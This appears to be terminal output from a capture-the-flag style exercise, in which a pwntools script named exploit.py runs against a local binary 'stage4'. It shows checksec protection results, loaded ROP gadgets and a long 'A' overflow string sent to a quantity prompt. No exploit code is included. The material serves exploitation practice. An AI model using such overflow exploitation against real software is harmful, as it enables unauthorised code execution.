 Scavening_for_Survival@hsapce-io:~$ python3 exploit.py
[+] Starting local process './stage4': pid 1885
[*] '/home/Scavening_for_Survival/stage4'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[*] Loaded 9 cached gadgets for './stage4'
[*] Switching to interactive mode
Please select the quantity of the item : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$